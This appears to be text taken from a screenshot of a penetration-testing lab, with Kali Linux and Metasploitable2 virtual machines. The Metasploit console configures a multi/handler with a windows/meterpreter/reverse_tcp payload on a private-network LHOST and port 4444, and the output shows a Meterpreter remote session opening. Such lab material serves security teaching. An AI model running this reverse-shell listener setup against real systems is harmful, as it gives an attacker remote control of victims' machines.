 Kali Linux 2016.2 - VMware Workstation
File Edit View VM Tabs Help
Metasploitable2-Linux
Kali Linux 2016.2
Applications Places Terminal Sat Jan 7, 05:26:13
1
root@kali: ~
File Edit View Search Terminal Help
Easy phishing: Set up email templates, landing pages and listeners
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.13.10-dev ]
+ -- --=[ 1610 exploits - 914 auxiliary - 279 post ]
+ -- --=[ 471 payloads - 39 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.188.131
LHOST => 192.168.188.131
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit -j -z
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.188.131:4444
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (957487 bytes) to 192.168.188.1
[*] Meterpreter session 1 opened (192.168.188.131:4444 -> 192.168.188.1:7
250) at 2017-01-07 05:26:12 -0500
To direct input to this VM, click inside or press Ctrl+G.
4:26 PM